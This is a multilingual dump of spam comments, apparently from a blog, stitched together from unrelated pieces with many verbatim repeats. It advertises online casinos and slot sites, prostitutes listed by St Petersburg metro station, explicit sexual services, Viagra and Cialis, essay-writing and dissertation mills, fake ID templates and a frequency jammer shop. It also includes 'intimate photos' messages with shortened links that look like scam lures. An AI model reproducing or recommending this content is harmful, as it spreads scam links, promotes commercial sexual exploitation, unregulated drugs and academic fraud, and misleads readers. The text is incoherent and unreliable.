кат казино – https://horecatorg24.ru Через рейтинг онлайн Кэт казино 2023 появляется шанс выйти на топ 10 игорных клубов с обзорами и списком популярных слотов, своевременным выводом денег и лучшими подарками на игровые автоматы для пользователей из России. Новый рейтинг активных Кэт казино предоставляет статусные игорные площадки с дающими игровыми автоматами
Item Code PHYCOVEL Delivery Time 1 day Packaging Details pack of 30 tablets buy cialis generic online cheap HHL has been proposed to lead to hyperactivation of central auditory synapses, thus possibly contributing to tinnitus 3, 12
medroxyprogesterone que es ciprofloxacina para sirve This was a senseless and sad murder where a soldier killed a fellow soldier for no reason, said Pierce County Prosecutor Mark Lindquist in a written statement order cialis
replica rolex
discussion chapter dissertation dissertation writing professional dissertation writing service
Amazing data Thank you!
Also visit my web blog :: https://Essentialwellnessstore.com/
paper writer tips for writing a research paper writing paper stationery
free dissertation database qualitative dissertation how to ask someone to be on your dissertation committee
cat casino ТОП пятёрка лучших в интернете сайтов Кэт казино в июле 2023 года. Рейтинг онлайн Кэт казино, которые достойны внимания российских игроков игроков на деньги. Выбирая, где играть на реальные деньги, многие любители азарта отдают предпочтение более опытным площадкам, которые за годы своей деятельности наработали положительную репутацию
ford foundation dissertation fellowship dissertation books dissertation in law
grade school writing paper writing a paper format paper writing help
thanks send me
slot deposit pulsa
Slot777 adalah situs slot online terpercaya di Indonesia yang menawarkan permainan slot dengan deposit pulsa tanpa potongan. Dengan adanya metode deposit pulsa, pemain dapat dengan mudah mengisi saldo dan bermain di mana saja. Selain itu, situs ini juga menawarkan berbagai provider slot terbaru seperti Pragmatic, Habanero, dan PGsoft.
Selain Slot777, ada juga situs slot online terpercaya lainnya seperti Slot88 yang menyediakan permainan slot dengan tingkat kemenangan yang tinggi. Situs ini juga menawarkan berbagai game slot seperti Slot88 Hong Long Meng, Slot88 Qixi, dan Slot88 Lucky Bats.
Namun, pemilihan situs slot online harus dilakukan dengan hati-hati karena banyak situs yang justru membuat pemain kalah terus. Oleh karena itu, disarankan untuk memilih situs slot yang resmi dan terpercaya seperti Slot777 dan Slot88. Dengan begitu, pemain dapat memainkan permainan slot dengan aman dan meraih kemenangan yang tinggi.
Wonderful write ups. Thanks a lot!
Here is my web-site :: https://yourfakeidtemplates.com/
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки Павловск
prolific dissertation define dissertation write dissertation
B3st p0st, thank you.
slot dana
Slot777 adalah situs slot online terpercaya di Indonesia yang menawarkan permainan slot dengan deposit pulsa tanpa potongan. Dengan adanya metode deposit pulsa, pemain dapat dengan mudah mengisi saldo dan bermain di mana saja. Selain itu, situs ini juga menawarkan berbagai provider slot terbaru seperti Pragmatic, Habanero, dan PGsoft.
Selain Slot777, ada juga situs slot online terpercaya lainnya seperti Slot88 yang menyediakan permainan slot dengan tingkat kemenangan yang tinggi. Situs ini juga menawarkan berbagai game slot seperti Slot88 Hong Long Meng, Slot88 Qixi, dan Slot88 Lucky Bats.
Namun, pemilihan situs slot online harus dilakukan dengan hati-hati karena banyak situs yang justru membuat pemain kalah terus. Oleh karena itu, disarankan untuk memilih situs slot yang resmi dan terpercaya seperti Slot777 dan Slot88. Dengan begitu, pemain dapat memainkan permainan slot dengan aman dan meraih kemenangan yang tinggi.
buy an essay cheap need someone to write my essay custom essay toronto
1вин казино – https://1winblog.ru Лицензионные казино – гарантия не только того, что вы получите массу удовольствия от атмосферы и игрового процесса, но и ваша уверенность в том, что заведение работает совершенно законно, имеет оригинальное программное обеспечение и настоящие игры, а не предлагает их копии или подделки. Любой опытный игрок подтвердит – доверять свои деньги и время нужно только качественным и проверенным площадкам
scholarship essay writing help argument essay help essay checking service
help writing college application essay custom essay writing service college essays writing services
how to be a good essay writer best essay helper help write essay online
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
http://xn--80acccig1bfyu9k.xn--p1ai/catalog/minet_glubokiy
essay help online college essay ideas help the help essay on racism
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Звенигородская
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/2h4hncl4
крипто босс ТОП онлайн казино 2023: рейтинги, обзоры и отзывы о лучших клубах с выводом реальных денег. Популярные игровые автоматы интернета. Как появились первые онлайн казино с выводом денег? Создание игорных зон и запрет на наземные казино во многих городах привели к тому, что у поклонников азартных развлечений пропала возможность предаваться любимому занятию
affordable essay writing service what is the best custom essay site need help in writing an essay
college essay help custom essay writing reviews college essay proofreading service
help writing an essay for college custom essay writing services reviews cheap custom essays online
ipollo
goldshell
гама казино зеркало – https://gammaformat.ru -Я подготовил подборку лучших зарубежных онлайн Кэт казино Европы, которые принимают пользователей из России. В большинстве это американские и европейские сайты с высоким уровнем безопасности и оптимальными условиями для гемблинга. Регистрируйтесь на них, если готовы играть на доллары или евро
rutgers essay help essay assignment help cheap essay services
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Садовая
best essay writing service online which is the best essay writing service custom essay writing
gama casino -Топ 10 Рейтинг всех лучших лицензионных онлайн Gama казино в России! Curacao eGaming – выдает лицензии для поставщиков азартных игр (онлайн Gama казино) Играть в лицензионные игровые автоматы на деньги! Лучшие онлайн-Gama казино с лицензией Curacao (Кюрасао). ТОП-10 список лицензионных онлайн Gama казино Играть в Gama казино с лицензией Кюрасао
Hi, this is Jenny. I am sending you my intimate photos as I promised. https://tinyurl.com/2gc3zfke
how to write a conclusion in an essay college essay help how to write an essay about an interview
казино гама – https://gamma-textil.ru – Оцените рейтинговую сводку топ сайтов онлайн Gama казино и экспресс-обзор, который поможет подобрать лучшее Gama казино с выводом по вашим параметрам для игры на деньги. Специалисты нашего портала составили рейтинг наиболее выгодных для российских игроков Gama казино онлайн, дали им объективные оценки, провели ряд проверок, написали отзывы и лично выяснили, насколько надёжны и соблюдают правила, описанные в пользовательских договорах
goldshell
goldshell
經典賽日本賽程
2023年第五屆世界棒球經典賽即將拉開帷幕!台灣隊被分在A組,小組賽定於2023年3月8日至3月15日進行,淘汰賽時間為3月15日至3月20日,冠軍賽將在3月21日舉行。比賽將由各組前兩名晉級8強複賽,你準備好一起看世界棒球經典賽了嗎?更多詳情請參考富遊的信息!
以下是比賽的詳細賽程安排:
分組賽
A組:台灣台中市,2023年3月8日至3月12日,洲際球場
B組:日本東京都,2023年3月9日至3月13日,東京巨蛋
C組:美國亞利桑那州鳳凰城,2023年3月11日至3月15日,大通銀行球場
D組:美國佛羅里達州邁阿密,2023年3月11日至3月15日,馬林魚球場
淘汰賽
八強賽(Game 1、2):日本東京都,2023年3月15日至3月16日,東京巨蛋
八強賽(Game 3、4):美國佛羅里達州邁阿密,2023年3月17日至3月18日,馬林魚球場
四強賽(半決賽):美國佛羅里達州邁阿密,2023年3月19日至3月20日,馬林魚球場
冠軍賽(決賽):美國佛羅里達州邁阿密,2023年3月21日,馬林魚球場
你可以參考以上賽程安排,計劃觀看世界棒球經典賽
There is apparently a bundle to realize about this. I suppose you made some nice points in features also.
Scriere de disertație personalizată: Un ghid cuprinzător pentru studenți
Ești student în România și te lupți cu disertația sau teza ta? Nu ești singur. Mii de studenți de la universități de top din România apelează la noi pentru lucrari de licenta personalizate, licențe neplagiate și lucrari de licenta de top. În acest articol, te vom îndruma cum să alegi cel mai bun editor pentru lucrarea ta de disertație, cum să alegi cel mai bun site pentru licențe neplagiate și tot ce trebuie să știi despre licențierea proiectelor, a tezelor de licență și a tezelor de licență.
Cum să alegi cel mai bun editor pentru lucrarea de licență
Alegerea celui mai bun editor pentru lucrarea ta de licență poate fi o sarcină descurajantă. Iată câteva sfaturi pentru a vă ajuta să luați o decizie în cunoștință de cauză:
1. Experiență: Căutați editori care au experiență în domeniul dvs. de studiu. Aceștia ar trebui să aibă o înțelegere profundă a subiectului și să fie capabili să ofere un feedback perspicace.
2. Calificări: Asigurați-vă că editorul are calificările și acreditările necesare pentru a vă edita teza. Aceștia ar trebui să dețină o diplomă într-un domeniu relevant și să aibă experiență în editarea lucrărilor academice.
3. Recenzii și evaluări: Verificați recenziile și evaluările editorului de la clienții anteriori. Acest lucru vă va da o idee despre calitatea muncii și profesionalismul lor.
4. Timpul de predare: Asigură-te că editorul îți poate livra teza editată în termenul stabilit.
5. Preț: Alegeți un editor care oferă prețuri rezonabile fără a face compromisuri în ceea ce privește calitatea.
Cum să alegi cel mai bun site pentru licențe neplagiate
Prezentarea unei lucrări plagiate poate avea consecințe grave asupra carierei tale academice. Iată cum să alegi cel mai bun site pentru licențe neplagiate:
1. Reputația: Căutați site-uri cu o bună reputație pentru furnizarea de licențe neplagiate. Puteți verifica recenziile și evaluările lor de la clienții anteriori.
кэт казино онлайн – https://craftcat.ru – Использование бонуса за регистрацию в Cat казино. Игроку необходимо совершить определенные действия и для получения бонуса, и для вывода заработанных денег. Однако азартные ресурсы максимально упростили процесс, поэтому проблем у новичков не возникает. Как получить вознаграждение без внесения депозита. Получить бонус без вложения могут только новые клиенты Cat казино. Этот процесс предусматривает: Регистрацию
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Елизаровская
help me create a hook for my essay write dissertation help for writing a essay
2023年第五屆世界棒球經典賽即將拉開帷幕!台灣隊被分在A組,小組賽定於2023年3月8日至3月15日進行,淘汰賽時間為3月15日至3月20日,冠軍賽將在3月21日舉行。比賽將由各組前兩名晉級8強複賽,你準備好一起看世界棒球經典賽了嗎?更多詳情請參考富遊的信息!
以下是比賽的詳細賽程安排:
分組賽
A組:台灣台中市,2023年3月8日至3月12日,洲際球場
B組:日本東京都,2023年3月9日至3月13日,東京巨蛋
C組:美國亞利桑那州鳳凰城,2023年3月11日至3月15日,大通銀行球場
D組:美國佛羅里達州邁阿密,2023年3月11日至3月15日,馬林魚球場
淘汰賽
八強賽(Game 1、2):日本東京都,2023年3月15日至3月16日,東京巨蛋
八強賽(Game 3、4):美國佛羅里達州邁阿密,2023年3月17日至3月18日,馬林魚球場
四強賽(半決賽):美國佛羅里達州邁阿密,2023年3月19日至3月20日,馬林魚球場
冠軍賽(決賽):美國佛羅里達州邁阿密,2023年3月21日,馬林魚球場
你可以參考以上賽程安排,計劃觀看世界棒球經典賽
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Новочеркасская
娛樂城: 娛樂和賭場體驗的完美融合
娛樂城是一個綜合性的賭場娛樂平台,提供各種類型的賭博遊戲和娛樂活動。賭場遊戲包括各種桌上遊戲、機台遊戲和體育博彩等,而娛樂活動則包括音樂會、表演、電影等。娛樂城的目標是為參與者提供最優質的賭場和娛樂體驗。
賭場保證提款
娛樂城的賭場保證提款,通過金融交易處理系統提供最快的存款、取款和信用轉換,讓您不必擔心賭場不付錢給您。這個保證是基於娛樂城對自己產品的自信和對客戶的尊重。如果您在娛樂城中贏得了大獎,您可以在短時間內得到您的獎金,而不必等待很長時間。
娛樂城24小服務
娛樂城提供24小時的客服服務,專業的客服人員會為您解答任何問題。此外,娛樂城還提供專業的客服培訓和遊戲學習,不斷為參與者提供應對和處理遊戲信息最有效的方法。這些服務都旨在提供最優質的客戶體驗。
賭場遊戲
娛樂城的賭場遊戲包括各種桌上遊戲、機台遊戲和體育博彩等。扶餘娛樂城是其中一個傑出的例子,提供各種運動和體育項目的投注服務,包括NBA、MLB、世界杯、台灣運動會、美式足球、冰球、籃球、棒球、足球、網球、綜合格鬥、拳擊、高爾夫、北京賽車運動等重要賽事。
真人荷官
在富友賭場,您可以享受豪華的賭場和一流的真人荷官。 真人
經典賽程
2023年第五屆世界棒球經典賽即將拉開帷幕!台灣隊被分在A組,小組賽定於2023年3月8日至3月15日進行,淘汰賽時間為3月15日至3月20日,冠軍賽將在3月21日舉行。比賽將由各組前兩名晉級8強複賽,你準備好一起看世界棒球經典賽了嗎?更多詳情請參考富遊的信息!
以下是比賽的詳細賽程安排:
分組賽
A組:台灣台中市,2023年3月8日至3月12日,洲際球場
B組:日本東京都,2023年3月9日至3月13日,東京巨蛋
C組:美國亞利桑那州鳳凰城,2023年3月11日至3月15日,大通銀行球場
D組:美國佛羅里達州邁阿密,2023年3月11日至3月15日,馬林魚球場
淘汰賽
八強賽(Game 1、2):日本東京都,2023年3月15日至3月16日,東京巨蛋
八強賽(Game 3、4):美國佛羅里達州邁阿密,2023年3月17日至3月18日,馬林魚球場
四強賽(半決賽):美國佛羅里達州邁阿密,2023年3月19日至3月20日,馬林魚球場
冠軍賽(決賽):美國佛羅里達州邁阿密,2023年3月21日,馬林魚球場
你可以參考以上賽程安排,計劃觀看世界棒球經典賽
Dacă doriți să obțineți un doctorat, va trebui să scrieți o disertație. Serviciile online de redactare a disertației vă pot ajuta cu disertația, oferind o echipă de experți în domeniul dvs. de studiu.
Atunci când alegeți un serviciu de disertație PDF, asigurați-vă că alegeți un furnizor care are experiență în domeniul dvs. și vă poate oferi cercetări actualizate și la zi. De asemenea, ar trebui să verificați dacă serviciul oferă servicii de corectare și editare pentru a vă asigura că versiunea finală nu conține erori și este lustruită.
Lucrare de licenta la comanda
Dacă aveți nevoie de o disertație care să îndeplinească cerințele dvs. specifice, puteți apela la servicii online de redactare a disertației pentru proiecte individuale. Aceste servicii vă pot oferi o echipă de experți care va lucra îndeaproape cu dvs. pentru a crea o dizertație care să vă satisfacă nevoile și să vă depășească așteptările.
Atunci când alegeți un serviciu personalizat de redactare a tezei de licență, asigurați-vă că alegeți un furnizor cu experiență în domeniul dvs. de studiu și care vă poate oferi o echipă de experți care au cunoștințe și experiență în domeniul dvs. De asemenea, ar trebui să verificați dacă serviciul oferă servicii de corectare și editare pentru a vă asigura că versiunea finală nu conține erori și este lustruită.
Dacă doriți să obțineți o diplomă într-un anumit domeniu, vi se poate cere să scrieți o disertație legată de domeniul dvs. de studiu. Serviciile online de redactare a disertației vă pot ajuta prin acest proces, oferindu-vă o echipă de experți care au cunoștințe și experiență în domeniul dvs. de studiu.
cat casino онлайн – Рейтинг известных топ онлайн Cat казино с выводом реальных денег на карту для всех ценителей азарта. На сайте представлены обзоры для сравнения всех особенностей Cat казино с быстрыми выплатами. Как начать играть в Cat казино с выводом на карту? Как вывести деньги на карточку? Где играть с моментальным выводом новым игрокам? Популярность Cat казино с выводом бездепозитного бонуса
Atunci când alegeți un serviciu de Lucre de Licenta computing, asigurați-vă că alegeți un furnizor care are experiență în domeniu și care vă poate oferi cercetări relevante și actualizate. De asemenea, ar trebui să verificați dacă serviciul oferă servicii de revizuire și editare pentru a vă asigura că proiectul dvs. final este lipsit de erori și lustruit.
Disertație PDF
Dacă urmăriți o diplomă de doctorat, va trebui să scrieți o disertație. Serviciile online de redactare a disertației vă pot ajuta cu disertația, punând la dispoziție o echipă de experți în domeniul dumneavoastră de studiu.
Atunci când alegeți un serviciu de disertație PDF, asigurați-vă că alegeți un furnizor care are experiență în domeniul dvs. și care vă poate oferi cercetări relevante și actualizate. De asemenea, ar trebui să verificați dacă serviciul oferă servicii de revizuire și editare pentru a vă asigura că proiectul dvs. final este lipsit de erori și lustruit.
buy real viagra online alternative to viagra viagra substitute
娛樂城
娛樂城: 娛樂和賭場體驗的完美融合
娛樂城是一個綜合性的賭場娛樂平台,提供各種類型的賭博遊戲和娛樂活動。賭場遊戲包括各種桌上遊戲、機台遊戲和體育博彩等,而娛樂活動則包括音樂會、表演、電影等。娛樂城的目標是為參與者提供最優質的賭場和娛樂體驗。
賭場保證提款
娛樂城的賭場保證提款,通過金融交易處理系統提供最快的存款、取款和信用轉換,讓您不必擔心賭場不付錢給您。這個保證是基於娛樂城對自己產品的自信和對客戶的尊重。如果您在娛樂城中贏得了大獎,您可以在短時間內得到您的獎金,而不必等待很長時間。
娛樂城24小服務
娛樂城提供24小時的客服服務,專業的客服人員會為您解答任何問題。此外,娛樂城還提供專業的客服培訓和遊戲學習,不斷為參與者提供應對和處理遊戲信息最有效的方法。這些服務都旨在提供最優質的客戶體驗。
賭場遊戲
娛樂城的賭場遊戲包括各種桌上遊戲、機台遊戲和體育博彩等。扶餘娛樂城是其中一個傑出的例子,提供各種運動和體育項目的投注服務,包括NBA、MLB、世界杯、台灣運動會、美式足球、冰球、籃球、棒球、足球、網球、綜合格鬥、拳擊、高爾夫、北京賽車運動等重要賽事。
真人荷官
在富友賭場,您可以享受豪華的賭場和一流的真人荷官。 真人
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Петроградская
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Удельная
slot
viagra cvs viagra price cvs viagra spider
2023經典賽賽程
2023年第五屆世界棒球經典賽即將拉開帷幕!台灣隊被分在A組,小組賽定於2023年3月8日至3月15日進行,淘汰賽時間為3月15日至3月20日,冠軍賽將在3月21日舉行。比賽將由各組前兩名晉級8強複賽,你準備好一起看世界棒球經典賽了嗎?更多詳情請參考富遊的信息!
以下是比賽的詳細賽程安排:
分組賽
A組:台灣台中市,2023年3月8日至3月12日,洲際球場
B組:日本東京都,2023年3月9日至3月13日,東京巨蛋
C組:美國亞利桑那州鳳凰城,2023年3月11日至3月15日,大通銀行球場
D組:美國佛羅里達州邁阿密,2023年3月11日至3月15日,馬林魚球場
淘汰賽
八強賽(Game 1、2):日本東京都,2023年3月15日至3月16日,東京巨蛋
八強賽(Game 3、4):美國佛羅里達州邁阿密,2023年3月17日至3月18日,馬林魚球場
四強賽(半決賽):美國佛羅里達州邁阿密,2023年3月19日至3月20日,馬林魚球場
冠軍賽(決賽):美國佛羅里達州邁阿密,2023年3月21日,馬林魚球場
你可以參考以上賽程安排,計劃觀看世界棒球經典賽
wbc日本賽程
2023年第五屆世界棒球經典賽即將拉開帷幕!台灣隊被分在A組,小組賽定於2023年3月8日至3月15日進行,淘汰賽時間為3月15日至3月20日,冠軍賽將在3月21日舉行。比賽將由各組前兩名晉級8強複賽,你準備好一起看世界棒球經典賽了嗎?更多詳情請參考富遊的信息!
以下是比賽的詳細賽程安排:
分組賽
A組:台灣台中市,2023年3月8日至3月12日,洲際球場
B組:日本東京都,2023年3月9日至3月13日,東京巨蛋
C組:美國亞利桑那州鳳凰城,2023年3月11日至3月15日,大通銀行球場
D組:美國佛羅里達州邁阿密,2023年3月11日至3月15日,馬林魚球場
淘汰賽
八強賽(Game 1、2):日本東京都,2023年3月15日至3月16日,東京巨蛋
八強賽(Game 3、4):美國佛羅里達州邁阿密,2023年3月17日至3月18日,馬林魚球場
四強賽(半決賽):美國佛羅里達州邁阿密,2023年3月19日至3月20日,馬林魚球場
冠軍賽(決賽):美國佛羅里達州邁阿密,2023年3月21日,馬林魚球場
你可以參考以上賽程安排,計劃觀看世界棒球經典賽
經典賽轉播免費
2023年第五屆世界棒球經典賽即將拉開帷幕!台灣隊被分在A組,小組賽定於2023年3月8日至3月15日進行,淘汰賽時間為3月15日至3月20日,冠軍賽將在3月21日舉行。比賽將由各組前兩名晉級8強複賽,你準備好一起看世界棒球經典賽了嗎?更多詳情請參考富遊的信息!
以下是比賽的詳細賽程安排:
分組賽
A組:台灣台中市,2023年3月8日至3月12日,洲際球場
B組:日本東京都,2023年3月9日至3月13日,東京巨蛋
C組:美國亞利桑那州鳳凰城,2023年3月11日至3月15日,大通銀行球場
D組:美國佛羅里達州邁阿密,2023年3月11日至3月15日,馬林魚球場
淘汰賽
八強賽(Game 1、2):日本東京都,2023年3月15日至3月16日,東京巨蛋
八強賽(Game 3、4):美國佛羅里達州邁阿密,2023年3月17日至3月18日,馬林魚球場
四強賽(半決賽):美國佛羅里達州邁阿密,2023年3月19日至3月20日,馬林魚球場
冠軍賽(決賽):美國佛羅里達州邁阿密,2023年3月21日,馬林魚球場
你可以參考以上賽程安排,計劃觀看世界棒球經典賽
Продажа коммерческой недвижимости на Северном Кипре
YATAK YIKAMA. Ünye’de yatak yıkama hizmeti veriyoruz. Profesyonel yatak yıkama hizmetimizden yararlanmak için bize ulaşınız…
You mentioned that wonderfully.
my web site :: https://allfrequencyjammer.com/
colorado springs seo company
teva generic viagra viagra 100 natural viagra
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Академическая
кэт казино регистрация – https://craftcat.ru В актуальном рейтинге вы найдете топ лучших онлайн Казино, где можно играть в лицензионные игровые автоматы на деньги уже сейчас. Топовые азартные клубы с бонусами и круглосуточной технической поддержкой осуществляют выплаты в течение 15 минут на карту. Для гемблера, рассчитывающего на постоянные выигрыши, рейтинг онлайн казино в Интернете становится полезным инструментом
Аренда коммерческой недвижимости на Северном Кипре
sildenafil 100 canadian pharmacy ezzz viagra viagra best buy
https://goldshell-usa.com
https://ipollo-miners.com
Идея проституции старая. Проституция — это форма сексуальной эксплуатации, которая существует уже много столетий. Слово «проститутка» происходит от латинского слова prostituta, что означает «предлагать себя для беспорядочного полового акта».
В Древнем Риме проституток называли лупами, и они часто были рабынями. Они продавали себя в тавернах и гостиницах одиноким мужчинам или большим толпам на таких мероприятиях, как Римские игры.
В средние века проституция считалась неизбежным злом, и христианские власти терпели ее, поскольку считали, что она помогает сдерживать распространение венерических заболеваний, предоставляя выход естественным побуждениям людей.
Впервые платить кому-либо за секс в Англии стало незаконным в 1885 году, когда британский парламент принял закон под названием «Закон о сводных законах (уличных правонарушениях) 1885 года», в соответствии с которым вымогательство или приставание к преступлению наказывалось
Проститутки метро Электросила
wbc日本賽程
2023年第五屆世界棒球經典賽即將拉開帷幕!台灣隊被分在A組,小組賽定於2023年3月8日至3月15日進行,淘汰賽時間為3月15日至3月20日,冠軍賽將在3月21日舉行。比賽將由各組前兩名晉級8強複賽,你準備好一起看世界棒球經典賽了嗎?更多詳情請參考富遊的信息!
以下是比賽的詳細賽程安排:
分組賽
A組:台灣台中市,2023年3月8日至3月12日,洲際球場
B組:日本東京都,2023年3月9日至3月13日,東京巨蛋
C組:美國亞利桑那州鳳凰城,2023年3月11日至3月15日,大通銀行球場
D組:美國佛羅里達州邁阿密,2023年3月11日至3月15日,馬林魚球場
淘汰賽
八強賽(Game 1、2):日本東京都,2023年3月15日至3月16日,東京巨蛋
八強賽(Game 3、4):美國佛羅里達州邁阿密,2023年3月17日至3月18日,馬林魚球場
四強賽(半決賽):美國佛羅里達州邁阿密,2023年3月19日至3月20日,馬林魚球場
冠軍賽(決賽):美國佛羅里達州邁阿密,2023年3月21日,馬林魚球場
你可以參考以上賽程安排,計劃觀看世界棒球經典賽
good essay writing company best online essay writing service essay writing website
經典賽程
2023年第五屆世界棒球經典賽即將拉開帷幕!台灣隊被分在A組,小組賽定於2023年3月8日至3月15日進行,淘汰賽時間為3月15日至3月20日,冠軍賽將在3月21日舉行。比賽將由各組前兩名晉級8強複賽,你準備好一起看世界棒球經典賽了嗎?更多詳情請參考富遊的信息!
以下是比賽的詳細賽程安排:
分組賽
A組:台灣台中市,2023年3月8日至3月12日,洲際球場
B組:日本東京都,2023年3月9日至3月13日,東京巨蛋
C組:美國亞利桑那州鳳凰城,2023年3月11日至3月15日,大通銀行球場
D組:美國佛羅里達州邁阿密,2023年3月11日至3月15日,馬林魚球場
淘汰賽
八強賽(Game 1、2):日本東京都,2023年3月15日至3月16日,東京巨蛋
八強賽(Game 3、4):美國佛羅里達州邁阿密,2023年3月17日至3月18日,馬林魚球場
四強賽(半決賽):美國佛羅里達州邁阿密,2023年3月19日至3月20日,馬林魚球場
冠軍賽(決賽):美國佛羅里達州邁阿密,2023年3月21日,馬林魚球場
你可以參考以上賽程安排,計劃觀看世界棒球經典賽
娛樂城
娛樂城:不同類型遊戲讓你盡情娛樂
現今,娛樂城已成為許多人放鬆身心、娛樂休閒的首選之一,透過這些娛樂城平台,玩家可以享受到不同種類的遊戲,從棋牌遊戲、電子遊戲到電競遊戲,選擇相對應的遊戲類型,可以讓你找到最適合自己的娛樂方式。
棋牌遊戲:普及快、易上手、益智
棋牌遊戲有兩個平台分別為OB棋牌和好路棋牌,玩家可以透過這兩個平台與朋友聯繫對戰。在不同國家,有著撲克或麻將的獨特玩法和規則。棋牌遊戲因其普及快、易上手、益智等特點而受到廣大玩家的喜愛,像是金牌龍虎、百人牛牛、二八槓、三公、十三隻、
娛樂城:不同類型遊戲讓你盡情娛樂
